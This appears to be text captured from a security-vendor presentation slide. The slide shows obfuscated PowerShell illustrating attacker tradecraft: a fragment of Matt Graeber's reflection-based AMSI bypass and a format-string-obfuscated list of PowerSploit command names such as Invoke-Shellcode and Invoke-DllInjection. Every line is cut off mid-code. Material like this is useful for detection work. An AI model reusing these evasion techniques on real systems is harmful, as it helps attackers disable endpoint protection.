 Use Case 3 - sidebar
[system.teXt.EnCoDiNG]::uniCoDe.gETsTRiNg([SySTEM.CoNVErT]::fROMbaSe64STriNg("IwBNAGE
AcgBzACAAUgBlAGYAbABlAGMAdABpAG8AbgAgAG0AZQB0AGgAbwBkACAACgBbAFIAZQBmAF
ALgBHAGUAdABUAHkAcABlACgAIgAkACgAWwBDAEgAQQByAF0AKAA4ADMAKQArAFsAQwBoA
#Matt Graebers Reflection method
[Ref].Assembly.GetType("$([CHAr](83)+[ChaR]([BYte]0x79)+[CHAr]([bYTE]0x73)+[Ch
([bYTe]0x67)+[ChAr]([bytE]0x65)+[chAr]([bYTE]0x6d)+[cHar]([byTE]0x65)+[cHar]([
([BytE]0x44)) -replace [CHaR](83+9)+[chAr]([BytE]0x70)+[cHAR](123)+[chAR](77)+
[cHAR]([bYte]0x6e)+[CHAr](105+17-17)+[ChAR]([bytE]0x74)+[cHaR]([ByTe]0x46)+[cH
$local:Po_wer_Spl_oit_Indicators = (
("{0}{5}{4}{2}{3}{1}" -f 'Inv','ion','nje','ct','I','oke-Dll'),
("{6}{2}{3}{8}{1}{7}{5}{0}{4}" -f 'o','eP','nvoke-','Reflect','n','ecti','I','EInj','iv'),
("{1}{0}{3}{2}"-f'v','In','lcode','oke-Shel'),
("{0}{2}{3}{1}" -f'Invoke-','ommand','W','miC'),
("{5}{1}{3}{2}{4}{0}" -f 'd','t-E','a','ncodedComm','n','Ou'),
Blumira
28